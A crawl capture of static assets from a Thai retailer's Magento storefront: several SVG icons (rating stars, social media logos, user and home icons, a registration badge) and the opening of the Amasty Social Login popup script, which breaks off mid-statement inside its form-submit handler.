content_type: image/svg+xml
request_url: https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/images/icon/rating-blank.svg
body_size: 26
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 126.7 21.2" style="enable-background:new 0 0 126.7 21.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#E6E6E6;}
</style>
<path class="st0" d="M126.7,8.1c0-0.1-0.2-0.2-0.3-0.3l-7.1-1l-3.2-6.4c-0.1-0.1-0.2-0.2-0.4-0.2c-0.2,0-0.3,0.1-0.4,0.2l-3.2,6.4
	l-7.1,1c-0.1,0-0.3,0.1-0.3,0.3c0,0.1,0,0.3,0.1,0.4l5.1,5l-1.2,7.1c0,0.1,0,0.3,0.2,0.4c0.1,0.1,0.3,0.1,0.4,0l6.4-3.3l6.4,3.3
	c0.1,0,0.1,0,0.2,0s0.2,0,0.2-0.1c0.1-0.1,0.2-0.2,0.2-0.4l-1.2-7.1l5.1-5C126.7,8.4,126.7,8.2,126.7,8.1z"/>
<path class="st0" d="M74.3,8.1c0-0.1-0.2-0.2-0.3-0.3l-7.1-1l-3.2-6.4c-0.1-0.1-0.2-0.2-0.4-0.2s-0.2,0-0.3,0.1l-3.2,6.4l-7.1,1
	c-0.1,0-0.3,0.1-0.3,0.3c0,0.1,0,0.3,0.1,0.4l5.1,5l-1.2,7.1c0,0.1,0,0.3,0.2,0.4c0.1,0.1,0.3,0.1,0.4,0l6.4-3.3l6.4,3.3
	c0.1,0,0.1,0,0.2,0s0.2,0,0.2-0.1c0.1-0.1,0.2-0.2,0.2-0.4l-1.2-7.1l5.1-5C74.3,8.4,74.4,8.2,74.3,8.1z"/>
<path class="st0" d="M100.5,8.1c0-0.1-0.2-0.2-0.3-0.3l-7.1-1l-3.2-6.4c-0.1-0.1-0.2-0.2-0.4-0.2c-0.2,0-0.3,0.1-0.4,0.2L86,6.8
	l-7.1,1c-0.1,0-0.3,0.1-0.3,0.3c0,0.1,0,0.3,0.1,0.4l5.1,5l-1.2,7.1c0,0.1,0,0.3,0.2,0.4c0.1,0.1,0.3,0.1,0.4,0l6.4-3.3L96,21
	c0.1,0,0.1,0,0.2,0s0.2,0,0.2-0.1c0.1-0.1,0.2-0.2,0.2-0.4l-1.2-7.1l5.1-5C100.5,8.4,100.5,8.2,100.5,8.1z"/>
<path class="st0" d="M21.9,8.1c0-0.1-0.2-0.2-0.3-0.3l-7.1-1l-3.2-6.4c-0.1-0.1-0.2-0.2-0.4-0.2s-0.3,0.1-0.4,0.2L7.4,6.8l-7.1,1
	C0.2,7.8,0.1,7.9,0,8.1c0,0.1,0,0.3,0.1,0.4l5.1,5L4,20.6c0,0.1,0,0.3,0.2,0.4c0.1,0.1,0.3,0.1,0.4,0l6.4-3.3l6.4,3.3
	c0.1,0,0.1,0,0.2,0s0.2,0,0.2-0.1c0.1-0.1,0.2-0.2,0.2-0.4l-1.2-7.1l5.1-5C21.9,8.4,22,8.2,21.9,8.1z"/>
<path class="st0" d="M48.1,8.1c0-0.1-0.2-0.2-0.3-0.3l-7.1-1l-3.2-6.4c-0.1-0.1-0.2-0.2-0.4-0.2s-0.3,0.1-0.4,0.2l-3.2,6.4l-7.1,1
	c-0.1,0-0.3,0.1-0.3,0.3c0,0.1,0,0.3,0.1,0.4l5.1,5l-1.2,7.1c0,0.1,0,0.3,0.2,0.4c0.1,0.1,0.3,0.1,0.4,0l6.4-3.3l6.4,3.3
	c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.2-0.1c0.1-0.1,0.2-0.2,0.2-0.4l-1.2-7.1l5.1-5C48.1,8.4,48.2,8.2,48.1,8.1z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://wattana.co.th/media//wysiwyg/icon/icon-tiktok.svg
body_size: 740
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_222_4734)">
<path d="M25 49.7341C38.8071 49.7341 50 38.6008 50 24.8671C50 11.1334 38.8071 0 25 0C11.1929 0 0 11.1334 0 24.8671C0 38.6008 11.1929 49.7341 25 49.7341Z" fill="#5E5E5E"/>
<path d="M30.0375 21.5245C31.641 22.6778 33.6053 23.3564 35.7269 23.3564V19.2485C35.3254 19.2486 34.9249 19.2065 34.5321 19.1228V22.3562C32.4107 22.3562 30.4466 21.6776 28.8427 20.5244V28.9073C28.8427 33.1008 25.4641 36.5001 21.2966 36.5001C19.7416 36.5001 18.2963 36.0271 17.0957 35.2159C18.466 36.6257 20.377 37.5002 22.4912 37.5002C26.6589 37.5002 30.0377 34.1009 30.0377 29.9072V21.5245H30.0375ZM31.5114 17.3802C30.692 16.4794 30.1539 15.3152 30.0375 14.0282V13.4999H28.9052C29.1903 15.1356 30.1624 16.5332 31.5114 17.3802ZM19.7316 31.9979C19.2738 31.3938 19.0264 30.6549 19.0275 29.8952C19.0275 27.9772 20.5728 26.4221 22.4794 26.4221C22.8347 26.422 23.1879 26.4767 23.5265 26.5849V22.3852C23.1308 22.3306 22.7314 22.3075 22.3322 22.316V25.5848C21.9933 25.4767 21.64 25.4218 21.2846 25.4221C19.378 25.4221 17.8328 26.977 17.8328 28.8953C17.8328 30.2516 18.6052 31.4258 19.7316 31.9979Z" fill="#FF004F"/>
<path d="M28.8425 20.5243C30.4464 21.6775 32.4105 22.3561 34.5319 22.3561V19.1227C33.3478 18.8689 32.2995 18.2462 31.5113 17.3802C30.1621 16.5331 29.1901 15.1356 28.9051 13.4999H25.931V29.907C25.9242 31.8198 24.3815 33.3685 22.4791 33.3685C21.358 33.3685 20.362 32.8308 19.7312 31.9979C18.6049 31.4258 17.8324 30.2515 17.8324 28.8954C17.8324 26.9773 19.3777 25.4222 21.2843 25.4222C21.6495 25.4222 22.0016 25.4794 22.3319 25.5849V22.3161C18.2376 22.4012 14.9448 25.7673 14.9448 29.9071C14.9448 31.9737 15.7648 33.8471 17.0956 35.216C18.2962 36.0271 19.7415 36.5002 21.2965 36.5002C25.4641 36.5002 28.8426 33.1007 28.8426 28.9073V20.5243H28.8425Z" fill="white"/>
<path d="M34.5318 19.1228V18.2485C33.464 18.2501 32.4172 17.9492 31.5112 17.3802C32.3132 18.2637 33.3692 18.8729 34.5318 19.1228ZM28.905 13.5C28.8778 13.3437 28.8569 13.1863 28.8424 13.0284V12.5H24.736V28.9073C24.7294 30.8198 23.1868 32.3686 21.2842 32.3686C20.7256 32.3686 20.1982 32.2351 19.7311 31.9981C20.3619 32.8309 21.3579 33.3686 22.479 33.3686C24.3813 33.3686 25.9242 31.82 25.9309 29.9072V13.5H28.905ZM22.332 22.3162V21.3854C21.9888 21.3382 21.6429 21.3145 21.2965 21.3147C17.1286 21.3146 13.75 24.7141 13.75 28.9073C13.75 31.5362 15.0779 33.8531 17.0956 35.2159C15.7648 33.8471 14.9448 31.9736 14.9448 29.9071C14.9448 25.7674 18.2375 22.4013 22.332 22.3162Z" fill="#00F2EA"/>
</g>
<defs>
<clipPath id="clip0_222_4734">
<rect width="50" height="50" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/images/icon/icon-user.svg
body_size: -180
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M45.7801 38.1039V43.6723C45.7801 45.3462 44.6763 46.8254 43.0764 47.3304C31.5542 50.8899 19.2259 50.8899 7.70379 47.3304C6.10384 46.8254 5 45.3474 5 43.6723V38.1039C5 30.5796 11.0277 25.1221 18.1221 23.6576C22.4878 26.6998 28.2923 26.6998 32.6581 23.6576C39.7524 25.1221 45.7801 30.5784 45.7801 38.1039Z" fill="#3BB54A"/>
<path d="M25.2635 0C30.7911 0 35.3953 4.6745 35.3953 10.259C35.3953 15.8547 30.7911 20.5167 25.2635 20.5167C19.736 20.5167 15.1318 15.8547 15.1318 10.259C15.1318 4.6745 19.736 0 25.2635 0Z" fill="#3BB54A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://wattana.co.th/media//wysiwyg/icon/icon-youtube.svg
body_size: 180
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_222_4754)">
<path d="M25 49.7341C38.8071 49.7341 50 38.6008 50 24.8671C50 11.1334 38.8071 0 25 0C11.1929 0 0 11.1334 0 24.8671C0 38.6008 11.1929 49.7341 25 49.7341Z" fill="#FF4D43"/>
<path d="M38.9801 21.7888C38.9683 21.4587 38.9518 21.1286 38.9259 20.7985C38.8176 19.3938 38.6623 17.8041 37.7349 16.6873C36.9394 15.7321 35.7107 15.5167 34.5433 15.3856C33.0675 15.2194 31.5823 15.1187 30.0971 15.0625C27.0867 14.9478 24.0739 15.0134 21.0635 15.0813C19.5171 15.114 17.9707 15.1492 16.429 15.2709C14.546 15.4207 12.5877 15.697 11.7074 17.5793C10.9142 19.2673 11.013 21.4119 11.0013 23.2287C11.0013 24.8675 10.9871 26.49 11.0531 28.1171C11.1378 30.2242 11.2625 32.9822 13.5574 33.9093C14.7814 34.4056 16.2595 34.5157 17.5588 34.6C18.9428 34.6889 20.3338 34.6796 21.7202 34.6983C24.6317 34.7428 27.5433 34.6421 30.4525 34.5859C32.4743 34.5461 34.548 34.5227 36.4827 33.8672C38.1515 33.3006 38.587 31.5002 38.8129 29.9386C39.0389 28.377 38.9801 26.8131 38.9777 25.2562C38.9895 24.0973 39.0201 22.9407 38.9801 21.7888ZM22.1627 29.0606V20.5878L29.4121 24.8231L22.1627 29.0606Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_222_4754">
<rect width="50" height="50" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/images/TSD-CC.svg
body_size: 1393
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="77px" height="11px" viewBox="0 0 77 11" style="enable-background:new 0 0 77 11;" xml:space="preserve">
<style type="text/css">
<![CDATA[
	.st0{fill:#FFFFFF;}
]]>
</style>
<g>
	<path class="st0" d="M41.7,3.9c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2,0-0.3,0h-1l-0.3,1.2h1c0.2,0,0.3,0,0.4,0c0.1,0,0.2-0.1,0.3-0.1
		c0.1-0.1,0.1-0.1,0.2-0.2c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.2,0-0.3C41.8,4.1,41.8,4,41.7,3.9z"/>
	<path class="st0" d="M34.5,4c-0.2-0.1-0.4-0.1-0.6-0.1H33l-0.7,3.4h0.8c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.3-0.1S33.9,7.1,34,7
		s0.2-0.2,0.4-0.3c0.1-0.1,0.2-0.3,0.3-0.5c0.1-0.2,0.2-0.4,0.2-0.7C35,5.3,35,5,35,4.8S35,4.4,34.9,4.3C34.8,4.2,34.7,4,34.5,4z"/>
	<path class="st0" d="M41.5,6.1C41.4,6,41.3,6,41.2,5.9c-0.1,0-0.2,0-0.3,0h-1.2l-0.3,1.4h1.3c0.1,0,0.2,0,0.3-0.1
		c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.1,0.2-0.2c0.1-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.2,0-0.3C41.6,6.2,41.5,6.1,41.5,6.1z"/>
	<path class="st0" d="M51.4,0H51H0v11h51h0.4H77V0H51.4z M7.2,6H4.6L4.3,7.2h2.8L6.9,8.2H3l1.1-5.3H8l-0.2,1H5.1L4.8,5h2.6L7.2,6z
		 M12,8.2h-1.1L9.4,4.7h0L8.7,8.2H7.6l1.1-5.3h1.1l1.5,3.5h0l0.7-3.5h1.1L12,8.2z M14.5,6.4c0,0.1,0.1,0.3,0.1,0.4
		c0.1,0.1,0.1,0.2,0.2,0.3c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0,0.3,0.1,0.5,0.1c0.2,0,0.3,0,0.5-0.1c0.2,0,0.3-0.1,0.4-0.2
		c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.2-0.3,0.2-0.5h-1.2l0.2-0.9h2.2l-0.6,2.9h-0.7V7.6c-0.1,0.1-0.3,0.2-0.4,0.3
		c-0.1,0.1-0.3,0.2-0.4,0.2c-0.1,0.1-0.3,0.1-0.4,0.1c-0.1,0-0.3,0-0.4,0c-0.3,0-0.5,0-0.7-0.1C14.4,8.1,14.2,8,14,7.9
		c-0.2-0.1-0.3-0.3-0.4-0.4c-0.1-0.2-0.2-0.3-0.3-0.6c-0.1-0.2-0.1-0.4-0.1-0.7c0-0.2,0-0.5,0.1-0.7c0.1-0.3,0.1-0.5,0.2-0.8
		c0.1-0.2,0.2-0.5,0.4-0.7c0.1-0.2,0.3-0.4,0.5-0.6c0.2-0.2,0.4-0.3,0.6-0.4c0.2-0.1,0.4-0.2,0.7-0.3c0.2-0.1,0.5-0.1,0.8-0.1
		c0.2,0,0.4,0,0.5,0.1c0.2,0,0.3,0.1,0.5,0.2c0.1,0.1,0.3,0.2,0.4,0.3s0.2,0.2,0.3,0.4c0.1,0.1,0.1,0.3,0.2,0.5c0,0.2,0,0.4,0,0.5
		h-1.1c0-0.1,0-0.3-0.1-0.4c0-0.1-0.1-0.2-0.2-0.3s-0.2-0.1-0.3-0.2c-0.1,0-0.2-0.1-0.4-0.1c-0.3,0-0.5,0.1-0.7,0.2
		c-0.2,0.1-0.4,0.2-0.5,0.4c-0.2,0.2-0.3,0.4-0.4,0.6c-0.1,0.2-0.2,0.4-0.2,0.7c0,0.1,0,0.3-0.1,0.4C14.4,6.1,14.4,6.3,14.5,6.4z
		 M18.8,8.2l1.1-5.3H21l-1.1,5.3H18.8z M24.2,8.2l-1.5-3.5h0L22,8.2h-1.1L22,2.9h1.1l1.5,3.5h0l0.7-3.5h1.1l-1.1,5.3H24.2z M30.5,6
		H28l-0.3,1.3h2.8l-0.2,0.9h-3.9l1.1-5.3h3.9l-0.2,1h-2.8L28.2,5h2.6L30.5,6z M36.1,5.4c-0.1,0.4-0.2,0.8-0.4,1.2
		c-0.2,0.3-0.4,0.6-0.7,0.9c-0.3,0.2-0.6,0.4-0.9,0.5c-0.4,0.1-0.8,0.2-1.2,0.2h-1.9l1.1-5.3H34c0.4,0,0.8,0.1,1.1,0.2
		c0.3,0.1,0.6,0.3,0.7,0.5C36,3.8,36.1,4,36.1,4.3C36.2,4.6,36.2,5,36.1,5.4z M43,4.3c0,0.1-0.1,0.2-0.1,0.3s-0.1,0.2-0.2,0.3
		c-0.1,0.1-0.1,0.2-0.2,0.2s-0.2,0.1-0.3,0.2c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.1,0.2,0.2,0.3c0,0.1,0.1,0.2,0.1,0.3
		c0,0.1,0,0.2,0,0.4c0,0.1-0.1,0.3-0.1,0.4c-0.1,0.1-0.1,0.3-0.2,0.4c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.1-0.3,0.2-0.4,0.3
		c-0.2,0.1-0.3,0.1-0.5,0.2c-0.2,0-0.4,0.1-0.6,0.1h-2.6l1.1-5.3h1.9c0.1,0,0.2,0,0.4,0c0.1,0,0.3,0,0.4,0s0.3,0,0.4,0.1
		c0.1,0,0.2,0.1,0.3,0.1c0.1,0.1,0.2,0.1,0.2,0.2c0.1,0.1,0.1,0.2,0.2,0.3c0,0.1,0.1,0.2,0.1,0.3C43.1,4,43.1,4.2,43,4.3z M46.3,6
		l-0.5,2.1h-1.2L45.2,6l-1.4-3.1h1.4L46,5l1.7-2.1H49L46.3,6z M76.1,10.1H52V1h24.1V10.1z"/>
	<polygon class="st0" points="57.7,8.4 59.2,8.4 59.2,3.7 60.8,3.7 60.8,2.6 56.1,2.6 56.1,3.7 57.7,3.7 	"/>
	<path class="st0" d="M64.3,7.3c-0.1,0-0.2,0.1-0.3,0.1s-0.2,0-0.3,0c-0.2,0-0.3,0-0.5-0.1s-0.3-0.1-0.4-0.2
		c-0.1-0.1-0.2-0.2-0.3-0.3s-0.1-0.3-0.1-0.5H61c0,0.2,0,0.5,0.1,0.7c0.1,0.2,0.2,0.4,0.3,0.5c0.1,0.2,0.3,0.3,0.4,0.4
		c0.2,0.1,0.3,0.2,0.5,0.3c0.2,0.1,0.4,0.1,0.6,0.2c0.2,0,0.5,0.1,0.7,0.1c0.4,0,0.8,0,1.1-0.1c0.3-0.1,0.6-0.2,0.8-0.4
		c0.2-0.2,0.4-0.4,0.5-0.6c0.1-0.2,0.2-0.5,0.2-0.8c0-0.2,0-0.4-0.1-0.6c-0.1-0.2-0.2-0.3-0.3-0.4c-0.1-0.1-0.2-0.2-0.4-0.3
		s-0.3-0.2-0.4-0.2S64.7,5.1,64.6,5c-0.1,0-0.2-0.1-0.3-0.1c-0.2-0.1-0.4-0.1-0.6-0.2c-0.2-0.1-0.3-0.1-0.4-0.2
		c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.1-0.1-0.2-0.1c0,0-0.1-0.1-0.1-0.1c0,0,0-0.1,0-0.1c0-0.1,0-0.2,0.1-0.2s0.1-0.1,0.2-0.2
		c0.1,0,0.2-0.1,0.2-0.1c0.1,0,0.2,0,0.3,0c0.1,0,0.3,0,0.4,0c0.1,0,0.2,0.1,0.3,0.1s0.2,0.1,0.2,0.2c0.1,0.1,0.1,0.2,0.1,0.4h1.5
		c0-0.3-0.1-0.6-0.2-0.9S65.4,3,65.2,2.9c-0.2-0.2-0.5-0.3-0.8-0.3c-0.3-0.1-0.6-0.1-1-0.1c-0.2,0-0.4,0-0.6,0
		c-0.2,0-0.4,0.1-0.6,0.1s-0.3,0.1-0.5,0.2c-0.2,0.1-0.3,0.2-0.4,0.3c-0.1,0.1-0.2,0.3-0.3,0.4S61,4,61,4.2c0,0.2,0,0.3,0.1,0.5
		c0.1,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.2,0.3,0.3s0.3,0.2,0.4,0.2c0.1,0.1,0.3,0.1,0.5,0.2c0.2,0,0.3,0.1,0.5,0.1
		C63.2,6,63.4,6,63.6,6.1c0.2,0.1,0.4,0.1,0.5,0.2c0.2,0.1,0.3,0.1,0.4,0.2c0.1,0.1,0.1,0.2,0.1,0.3c0,0.1,0,0.2-0.1,0.3
		C64.5,7.2,64.4,7.3,64.3,7.3z"/>
	<path class="st0" d="M70.3,8.2c0.4-0.1,0.7-0.3,1-0.6c0.3-0.3,0.4-0.6,0.6-1S72,5.9,72,5.4c0-0.5-0.1-0.9-0.2-1.3
		c-0.1-0.4-0.3-0.6-0.6-0.9c-0.3-0.2-0.6-0.4-1-0.5c-0.4-0.1-0.8-0.2-1.3-0.2h-2.2v5.9h2.2C69.4,8.4,69.9,8.4,70.3,8.2z M68.2,7.3
		V3.7h0.8c0.3,0,0.5,0,0.7,0.1S70,4,70.2,4.2c0.1,0.1,0.2,0.3,0.3,0.6c0.1,0.2,0.1,0.5,0.1,0.8s0,0.5-0.1,0.7
		c-0.1,0.2-0.1,0.4-0.2,0.5C70.1,6.8,70,6.9,69.9,7c-0.1,0.1-0.2,0.1-0.4,0.2s-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3,0H68.2z"/>
	<rect x="72.7" y="7.1" class="st0" width="1.4" height="1.4"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://wattana.co.th/media//wysiwyg/icon/icon-shopee.svg
body_size: 694
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_222_4759)">
<path d="M25 49.7341C38.8071 49.7341 50 38.6008 50 24.8671C50 11.1334 38.8071 0 25 0C11.1929 0 0 11.1334 0 24.8671C0 38.6008 11.1929 49.7341 25 49.7341Z" fill="#EE4D2D"/>
<path d="M29.1226 30.7085C28.9834 31.9055 28.2578 32.8747 27.1339 33.3538C26.5042 33.6193 25.6632 33.7648 24.9886 33.7215C23.9508 33.6782 22.978 33.4211 22.0699 32.9646C21.7558 32.7917 21.2717 32.4675 20.9024 32.1648C20.8114 32.0783 20.7961 32.0351 20.8622 31.9456C20.8912 31.8931 20.956 31.7971 21.0889 31.6027C21.2916 31.3161 21.3133 31.2783 21.3349 31.2415C21.3997 31.1485 21.4985 31.14 21.6017 31.2135C21.6159 31.228 21.6159 31.228 21.6237 31.2349C21.6375 31.25 21.6375 31.25 21.6745 31.2782C21.7127 31.3075 21.7404 31.3214 21.7472 31.338C22.7203 32.0997 23.853 32.5322 24.9965 32.5754C26.5836 32.554 27.7242 31.8404 27.9343 30.7376C28.1507 29.5373 27.2048 28.4896 25.355 27.9053C24.7723 27.7324 23.3057 27.1467 23.035 26.9837C21.7672 26.2411 21.1722 25.2665 21.2587 24.0578C21.3885 22.3874 22.9403 21.1441 24.9016 21.1332C25.7721 21.1332 26.6497 21.3147 27.4822 21.6649C27.7824 21.7926 28.3183 22.0829 28.4965 22.2217C28.6035 22.301 28.6263 22.3874 28.5604 22.4842C28.5384 22.5433 28.4739 22.6313 28.3624 22.8199C28.1999 23.0677 28.1939 23.0781 28.1644 23.1326C28.1065 23.2235 28.0238 23.2308 27.9137 23.1657C27.0239 22.5605 26.0202 22.2576 24.9236 22.236C23.5615 22.2576 22.5374 23.0695 22.4715 24.1819C22.4579 25.1812 23.2042 25.9092 24.8204 26.4573C28.1075 27.5163 29.3614 28.7536 29.1226 30.7085ZM25.0692 13.4643C27.2049 13.4643 28.9496 15.4907 29.0361 18.0311H21.1074C21.1837 15.4907 22.9336 13.4643 25.0692 13.4643ZM36.1385 18.5123C36.1385 18.2472 35.9333 18.0311 35.6714 18.0311H35.6543H30.5289C30.3992 14.6794 28.0018 12.0005 25.0692 12.0005C22.1348 12.0005 19.7436 14.6794 19.6157 18.0311H14.4688C14.2107 18.0369 14.0059 18.2483 14.0059 18.5123C14.0059 18.5276 14.0059 18.5343 14.0059 18.5495H14L14.731 34.716C14.731 34.7597 14.7396 34.8038 14.7396 34.8563C14.7396 34.8666 14.741 34.8697 14.741 34.889V34.9137L14.7464 34.9223C14.8564 36.0494 15.6707 36.9479 16.7836 36.9919V37.0005H33.1091C33.1177 37.0005 33.1227 37.0005 33.1312 37.0005C33.1438 37.0005 33.1438 37.0005 33.1531 37.0005H33.187V36.9919C34.3157 36.9645 35.2398 36.0494 35.3279 34.9099L35.3328 34.889C35.3328 34.8783 35.3328 34.8666 35.3328 34.8563C35.3328 34.8234 35.3414 34.8025 35.3414 34.7682L36.1385 18.5343C36.1385 18.5283 36.1385 18.5191 36.1385 18.5123Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_222_4759">
<rect width="50" height="50" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/images/icon/icon-home.svg
body_size: 337
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M49.682 21.1184C49.4117 21.508 48.9979 21.7745 48.5313 21.8593C48.0648 21.9441 47.5837 21.8403 47.1936 21.5707L25.9868 6.88856C25.6871 6.68228 25.3319 6.5719 24.9681 6.57206C24.6044 6.57222 24.2492 6.6829 23.9498 6.88944L2.80495 21.5689C2.41544 21.8383 1.93495 21.9422 1.46894 21.8577C1.00294 21.7732 0.589496 21.5073 0.319363 21.1183C0.04923 20.7292 -0.0555232 20.249 0.0280956 19.7828C0.111714 19.3166 0.376873 18.9027 0.765372 18.6318L21.9103 3.95231C22.809 3.33286 23.8745 3.00078 24.9659 3C26.0574 2.99922 27.1233 3.32978 28.0229 3.94795L49.2297 18.6301C49.6196 18.9001 49.8863 19.3139 49.9712 19.7806C50.056 20.2472 49.952 20.7285 49.682 21.1184ZM42.2868 20.9648L25.9929 10.0615C25.6987 9.8643 25.3526 9.75899 24.9984 9.75899C24.6443 9.75899 24.2981 9.8643 24.0039 10.0615L7.71005 20.9648C6.97683 21.4544 6.37585 22.1175 5.9605 22.8952C5.54514 23.6729 5.32826 24.5412 5.3291 25.4228V41.0514C5.33065 42.4737 5.89632 43.8372 6.902 44.8429C7.90767 45.8485 9.27122 46.4142 10.6935 46.4158H17.8459V35.6871C17.8459 34.2643 18.4111 32.8999 19.4171 31.8939C20.4231 30.8879 21.7876 30.3227 23.2103 30.3227H26.7865C28.2092 30.3227 29.5737 30.8879 30.5797 31.8939C31.5857 32.8999 32.1509 34.2643 32.1509 35.6871V46.4158H39.3034C40.7256 46.4142 42.0891 45.8485 43.0948 44.8429C44.1005 43.8372 44.6662 42.4737 44.6677 41.0514V25.4228C44.6686 24.5412 44.4517 23.6729 44.0363 22.8952C43.621 22.1175 43.02 21.4544 42.2868 20.9648ZM44.6677 7.07715C44.6677 6.12868 44.2909 5.21905 43.6203 4.54837C42.9496 3.8777 42.04 3.50092 41.0915 3.50092H39.3034C38.68 3.50229 38.068 3.66724 37.5284 3.97928C36.9888 4.29133 36.5406 4.73954 36.2285 5.27911L44.6677 11.1216V7.07715Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/Amasty_SocialLogin/js/am-popup.js
body_size: 4078
content:
define([
    'jquery',
    'mage/loader',
    'mage/translate',
    'Amasty_SocialLogin/js/am-reload-content',
    'Magento_Customer/js/customer-data',
    'underscore',
    'Magento_Customer/js/model/customer',
    'mage/validation'
], function ($, loader, $translate, amReloadContent, customerData, _, customer) {
    'use strict';

    $.widget('mage.amLoginPopup', {
        customerData: customerData,
        options: {
            selectors: {
                login: 'a[href*="customer/account/login"]',
                logOut: 'a[href*="customer/account/logout"]',
                createAccount: 'a[href*="customer/account/create"]',
                resetPassword: '.amsl-forgot-content form.forget',
                loginOverlay: '[data-am-js="am-login-overlay"]',
                tabWrapper: '[data-am-js="am-tabs-wrapper"]',
                tabForgotWrapper: '[data-am-js="am-tabs-wrapper"]',
                tabWrapperForgot: '[data-am-js="am-tabs-wrapper-forgot"]',
                contentWrapper: '[data-am-js="am-content-wrapper"]',
                popup: '[data-am-js="am-login-popup"]',
                form: '[data-am-js="am-login-popup"] .form',
                forgot_link: '[data-am-js="am-login-popup"] .action.remind',
                default_error: '',
                error_messages: '.amsl-error',
                visibleInput: 'input:not([type=hidden]):not([type=checkbox])',
                errorBlock: '[data-am-js="error-block"]',
                contentBlock: '.amsl-content',
                socialWrapper: '.amsl-social-wrapper',
                loginContentBlock: '.amsl-login-content',
                actionButton: 'button.action',
                createAccountForm: '.amsl-register-content .form-create-account',
                passwordField: 'input#password',
                passwordMeter: '#password-strength-meter-container',
                amCaptchaProtect: '[am-captcha-protect=true]',
                amRecaptchaBlock: '.am-recaptcha-block',
                modalsOverlay: '.modals-overlay'
            },
            textValues: {
                emailFieldLabel: $.mage.__('Email'),
                passwordFieldLabel: $.mage.__('Password'),
                unexpectedError: $.mage.__('Sorry, an unspecified error occurred. Please try again.')
            },
            classes: {
                flexCenter: '-flex-center',
                parentModal: '_has-modal-custom _has-auth-shown',
                default: '-default',
                empty: '-empty',
                socials: {
                    right: '-social-right',
                    left: '-social-left'
                }
            },
            redirect_duration: 2000,
            popup_duration: 300
        },
        widgets: {
            tabs: null
        },

        _create: function () {
            this.init();
        },

        init: function () {
            this.initBindings();
            this.initClosePopupBindings();
            this.changeForms();
            this.initPasswordReadingListener();
            this.initWidgets();
        },

        /**
         * Store jQuery widgets in a 'this' instance
         *
         * @returns {void}
         */
        initWidgets: function () {
            this.widgets.tabs = $(this.options.selectors.popup).data('mage-tabs');
        },

        initBindings: function () {
            var self = this,
                protocol = document.location.protocol;

            $(self.options.selectors.login).prop('href', '#').on('click', function (event) {
                self.openPopup(0);
                self.initScrollToElement(event.target);
                event.preventDefault();

                return false;
            });

            $(document).on('click', self.options.selectors.login, function (event) {
                self.openPopup(0);
                event.preventDefault();
                self.initScrollToElement(event.target);

                return false;
            });

            /* observe create account links */
            $(self.options.selectors.createAccount).prop('href', '#').on('click', function (event) {
                self.openPopup(1);
                event.preventDefault();
                self.initScrollToElement(event.target);

                return false;
            });

            self._validateDuplicatedForm();

            /* checkout page */
            $('body').addClass('amsl-popup-observed'); // hide magento popup on checkout page
            $(document).on('click', '[data-trigger="authentication"]', function (event) {
                self.openPopup(0);
                event.preventDefault();

                return false;
            });

            if (!$(self.options.selectors.logOut).hasClass('lac-notification-close-link')) {
                $(self.options.selectors.logOut)
                    .prop('href', '#')
                    .removeAttr('data-post', '')
                    .off('click')
                    .on('click', function (event) {
                        self.sendLogOut();
                        event.preventDefault();

                        return false;
                    });
            }

            $(self.options.selectors.form).each(function (index, element) {
                element = $(element);
                var action = element.attr('action'),
                    parser = document.createElement('a');

                parser.href = action;

                if (protocol !== parser.protocol) {
                    element.attr('action', action.replace(parser.protocol, protocol));
                }
            });

            $(self.options.selectors.form).off('submit').on('submit', function (event) {
                var element = $(this);

                self.options.selectors.default_error = $(element)
